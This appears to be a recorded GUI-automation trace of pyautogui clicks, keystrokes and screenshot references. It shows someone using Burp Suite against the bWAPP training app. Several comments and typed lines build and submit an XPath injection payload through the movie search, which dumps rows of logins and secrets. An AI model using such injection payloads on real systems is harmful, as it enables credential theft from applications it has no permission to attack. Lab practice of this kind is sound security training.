
pyautogui.moveTo(187, 266)

pyautogui.moveTo(229, 271)

pyautogui.moveTo(196, 98)

# Turn Burp's intercept off so browser requests pass straight through to Firefox
pyautogui.click(78, 487)

pyautogui.write("contains('1','1")

pyautogui.click(132, 103)

pyautogui.click(78, 486)

pyautogui.moveTo(205, 344)

pyautogui.moveTo(591, 311)

# Submit the bWAPP movie search with the genre left on Action
pyautogui.click(209, 265)

# Launch Leafpad from the terminal and select the ')]/*|//*[contains('1','1 payload for copying
pyautogui.write('leaf')

pyautogui.write('pad')

pyautogui.press('Return')

pyautogui.press('ctrl+a')

# Forward the payload request and scroll through the 36 dumped rows of logins and secrets
pyautogui.click(26, 104)

pyautogui.moveTo(509, 367)

pyautogui.scroll(-3)

pyautogui.moveTo(81, 171)

pyautogui.moveTo(105, 226)

pyautogui.doubleClick(83, 226)

pyautogui.doubleClick(87, 306)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(3)
